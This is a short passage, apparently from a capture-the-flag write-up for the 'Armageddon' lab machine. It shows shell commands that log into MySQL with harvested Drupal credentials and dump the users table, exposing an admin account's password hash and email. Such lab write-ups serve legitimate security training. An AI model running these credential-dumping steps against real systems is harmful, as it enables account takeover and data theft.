 mysql
performance_schema
armageddon.htb>> mysql -u drupaluser -pCQHEy@9M*m23gBVj -e 'use drupal; show tables;' | grep users
shortcut_set_users
users
users_roles
armageddon.htb>> mysql -u drupaluser -pCQHEy@9M*m23gBVj -e 'use drupal; select * from users;'
uid name pass mail theme signature signature_format created access login sta
tus timezone language picture init data
0 NULL 0 0 0 0 NULL 0
NULL
1 brucetherealadmin $S$DgL2gjv6ZtxBo6CdqZEyJuBphBmrCqIV6W97.oOsUf1xAhaadURt admin@armageddon.eu
filtered_html 1606998756 1607077194 1607076276 1 Europe/Londo
n 0 admin@armageddon.eu a:1:{s:7:"overlay";i:1;}
armageddon.htb>>